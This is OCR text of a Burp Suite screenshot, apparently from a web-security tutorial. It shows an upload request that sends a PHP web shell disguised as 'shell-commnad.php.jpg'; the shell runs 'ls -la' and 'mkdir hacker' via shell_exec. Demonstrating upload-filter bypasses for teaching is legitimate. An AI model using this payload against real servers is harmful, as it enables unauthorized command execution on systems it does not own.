 Applications ▾ Places ▾ com-install4j-runtime-launcher-UnixLauncher ▾ Sun 02:58 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: https://sanjib.site ?
Request
Raw Params Headers Hex
POST /upload/upload.php HTTP/1.1
Host: sanjib.site
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://sanjib.site/upload/
Content-Type: multipart/form-data;
Content-Length: 564
Connection: close
Upgrade-Insecure-Requests: 1
Content-Disposition: form-data; name="uploadedFile";
filename="shell-commnad.php.jpg"
Content-Type: image/jpg
<?php
$output1 = shell_exec('ls -la');
$output2 = shell_exec('mkdir hacker');
echo "<pre>$output1</pre>";
echo"<hr>";
echo "<pre>$output2</pre>";
echo 'directory hacker created successfully';
echo"<hr>";
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready